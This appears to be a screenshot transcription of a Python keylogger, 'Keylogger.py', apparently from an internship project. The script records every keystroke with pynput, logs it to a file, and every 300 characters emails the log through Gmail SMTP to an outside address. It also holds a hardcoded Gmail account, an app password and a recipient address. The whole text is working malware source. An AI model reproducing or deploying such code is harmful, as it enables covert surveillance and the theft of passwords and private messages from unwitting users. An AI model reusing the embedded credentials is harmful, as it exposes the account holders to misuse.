 Keylogger.py × keyLog.txt
Keylogger.py > ...
1 import os
2 import logging
3 import smtplib
4 from pynput.keyboard import Key, Listener
5 from email.mime.text import MIMEText
6 from email.mime.multipart import MIMEMultipart
7
8 log_dir = "D:\intership"
9 log_file = log_dir + r"/keyLog.txt"
10 word_count = 0
11
12
13 if not os.path.exists(log_dir):
14     os.makedirs(log_dir)
15
16 logging.basicConfig(filename=log_file, level=logging.DEBUG, format='%(asctime)s: %(message)s')
17
18 def send_email(file_path):
19     from_email = "piek446@gmail.com"
20     password = "bwhh xdqn uyvu xapx"
21     to_email = "yashgadhiya5809@gmail.com"
22
23     try:
24         msg = MIMEMultipart()
25         msg['From'] = from_email
26         msg['To'] = to_email
27         msg['Subject'] = 'Keylog Report'
28
29         with open(file_path, 'r') as file:
30             body = file.read()
31
32         msg.attach(MIMEText(body, 'plain'))
33
34         with smtplib.SMTP('smtp.gmail.com', 587) as server:
35             server.starttls()
36             server.login(from_email, password)
37             server.sendmail(from_email, to_email, msg.as_string())
38         logging.info("Email sent successfully.")
39     except Exception as e:
40         logging.error(f"Failed to send email: {e}")
41
42 def on_press(key):
43     global word_count
44     try:
45         if hasattr(key, 'char') and key.char:
46             logging.info(key.char)
47             word_count += 1
48             if word_count % 300 == 0:
49                 send_email(log_file)
50         elif key == Key.space:
51             logging.info(' ')
52         elif key == Key.enter:
53             logging.info('\n')
54         elif key == Key.backspace:
55             logging.info('[BACKSPACE]')
56     except Exception as e:
57         logging.error(f"Error: {e}")
58
59 with Listener(on_press=on_press) as listener:
60     listener.join()
61